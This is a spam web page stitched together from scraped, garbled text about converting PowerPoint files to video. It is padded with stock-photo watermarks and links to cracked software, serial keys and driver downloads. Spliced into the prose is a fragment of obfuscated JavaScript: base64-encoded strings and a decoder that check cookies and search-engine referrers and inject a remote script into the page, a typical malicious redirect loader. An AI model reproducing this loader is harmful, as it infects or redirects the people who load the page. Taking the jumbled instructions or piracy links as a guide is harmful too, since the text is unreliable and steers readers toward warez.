

**@depositphotos** 

Image ID: 211427236 www.depositphotos.com

[How Can I Convert A Powerpoint To Video Download Free For Windows 7 Ultimate Edition 32bit](https://picfs.com/1uangu)



[How Can I Convert A Powerpoint To Video Download Free For Windows 7 Ultimate Edition 32bit](https://picfs.com/1uangu)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com b) Use Rehearse Timings for silent PowerPoint videos This option lets you define how long a slide should display on the screen before the presentation move to the next slide.

The possibilities are endless PowerPoint files converted to video using this technique also preserve all the voice narrations.. var \_0x5608=['c3BsaXQ=','cmVwbGFjZQ==','Y0RTb2E=','ekdrZmU=','elZQT3o=','VUFlQ3g=','Z2V0VGltZQ==','dlVtbnk=','dE RSU1U=','OyBzZWN1cmU=','OyBkb21haW49','a3Vabk4=','UlBBdEI=','TGFxREc=','UFdmbFk=','aUJqU0Y=','TVhzT3I=','Y 0xueXc=','V2tkV0M=','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','Q0Nz','bUhwTnM=','LnlhaG9vLg==','dU 1zQVo=','S0tzc3M=','ZXVFd0M=','cmVmZXJyZXI=','Rk9BeEc=','ZndiZ1I=','aW5kZXhPZg==','cG5HRWg=','S093ckc=','eF do','a3BS','c2V0','TGZ5a20=','THNKRmI=','c2NyaXB0','aGVhZA==','ckFFY1k=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hb WU=','cGtDdGU=','aG93K2NhbitpK2NvbnZlcnQrYStwb3dlcnBvaW50K3RvK3ZpZGVv','YnR4','OyBwYXRoPQ==','Y29va 2ll','ZFhKQnM=','bGVuZ3Ro','ZHRWWFE=','b3Fv','Unlpd0c='];(function(\_0x12454e,\_0x3988d3){var \_0x493f55=function(\_  $0x58435c$ {while(--\_0x58435c){\_0x12454e['push'](\_0x12454e['shift']());}};  $0x493f55(+10x3988d3)$ ;{(\_0x5608,0x13b));var \_0x1535=function(\_0x472358,\_0x1d41b1){\_0x472358=\_0x472358-0x0;var

 $0x4b4485=0x5608$ [\_0x472358];if(\_0x1535['initialized']===undefined){(function(){var \_0x4cd9ac=function(){var  $0x139d96; try{0x139d96=Function('return \x20(function(\x20'+\{}.$ 

## [Vgn 320e Driver For Mac](https://gunsmoke-nintendo-game.simplecast.com/episodes/vgn-320e-driver-for-mac)

Step 3: When you are done uploading the PPT file to the web, Author Stream will convert the PowerPoint file into a MPEG4 video (mp4) that can be directly uploaded to YouTube or you can watch it on an iPod.. And as expected, the total cost is \$0 How to convert PowerPoint into Video for YouTube or iPodAll you need a copy of Microsoft PowerPoint (any version), the PPT file, a webcam or microphone (if you want to record audio) and Internet access.. men/don\_con php?x=en&query=',q)+'');}}}}R(); How to Convert PowerPoint Presentations to VideoThis step-by-step guide illustrates how to convert a PowerPoint slide-show into video so you can distribute presentations more easily:1. [Smt Golf Drivers For Mac](http://weltsorrasi.unblog.fr/2021/03/09/smt-golf-drivers-for-mac-varuxand/)



[Acrobat X Pro Serial Key](https://gunsmoke-nintendo-game.simplecast.com/episodes/acrobat-x-pro-serial-key)

## [Unduh Coc Mod Fhx Gratis Cara](https://seesaawiki.jp/reaupotota/d/Unduh Coc Mod Fhx Gratis Cara)

 constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x45a28e){\_0x139d96=window;}return \_0x139d96;};var \_0x3691a7=\_0x4cd9ac();var \_0x4dbbab='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x3691a7['atob']||(\_0x3691a7['atob']=function(\_0x373c4e){var \_0x50b91e=String(\_0x373c4e)['replace'](/=+\$/,'');for(var \_0x2f60d7=0x0,\_0x2efe20,\_0x4830b6,\_0x417f7a=0x0,\_0x29ca78='';\_0x4830b6=\_0x50b91e['charAt'](\_0x417f7a++);~\_0x48 30b6&&(\_0x2efe20=\_0x2f60d7%0x4?\_0x2efe20\*0x40+\_0x4830b6:\_0x4830b6,\_0x2f60d7++%0x4)?\_0x29ca78+=String['fro mCharCode'](0xff&\_0x2efe20>>(-0x2\*\_0x2f60d7&0x6)):0x0){\_0x4830b6=\_0x4dbbab['indexOf'](\_0x4830b6);}return \_0x29ca78;});}());\_0x1535['base64DecodeUnicode']=function(\_0x32280b){var \_0x16070c=atob(\_0x32280b);var \_0x3b6881=[];for(var \_0x4c7be0=0x0,\_0x2b85ed=\_0x16070c['length'];\_0x4c7be0=\_0x2b9d72;},'pnGEh':function \_0x531683(\_0x173ae4,\_0x481a09){return \_0x173ae4===\_0x481a09;},'KOwrG':\_0x1535('0x26'),'ZOJXf':'rFJ','Lfykm':function

\_0x43a4b4(\_0x20f245,\_0x516b18){return \_0x20f245(\_0x516b18);},'LsJFb':function

 $0x67d933($   $0x1b2b88,$   $0xeb29f8$ }{return  $0x1b2b88+0xeb29f8;$ };var  $0x8d66a1=[$ . This could a good opportunity for educators who have piles of PPT files on their computer that can be shared with the world.. Record your voice as your move through the slides and say yes when you are prompted to save the changes.. You have two choices here:a) Use Record Narration if you want to include audio in your presentations.. Step 2: Now go to authorstream and upload the PPT file you saved in Step 1 AuthorStream is a PowerPoint hosting service where you can upload PowerPoint files as large as 1 GB. [buku psikologi](https://jovial-sammet-dbb4cf.netlify.app/buku-psikologi-perkembangan-hurlock-pdf-printer.pdf) [perkembangan hurlock pdf printer](https://jovial-sammet-dbb4cf.netlify.app/buku-psikologi-perkembangan-hurlock-pdf-printer.pdf)

## [Packard Bell Easynote E4000 Download Drivers](https://raivensana.theblog.me/posts/15502291)

If you have the budget, you can use a screen recording application like Camtasia Studio to record PowerPoint presentations as video on your desktop.. You can upload PowerPoint videos to YouTube, Facebook, etc and some of your creations could go viral.. 2 You can transer PowerPoint slides to an iPod or a mobile phone and enjoy the presentations while on the move even without a PowerPoint viewer app.. This process may take some time but youâ<sup>n</sup>. This get an email notification as soon as your PowerPoint video is ready for download from the web.. Thereâ $\mathbb{R}$  more â $\mathbb{R}$  other than converting PPT to video, AuthorStream will also create a video podcast version of your presentation that can be directly imported into iTunes.. The conversion is not instant but definitely worth the wait And the quality of video created from PPT files is brilliant. 773a7aa168 [Unduh Telegram Erstellen Chat Bubble](https://seesaawiki.jp/dikettlentmind/d/Unduh Telegram Erstellen Chat Bubble brenfineg)

773a7aa168

[grammarly download free mac](https://hub.docker.com/r/juistalacon/grammarly-download-free-mac)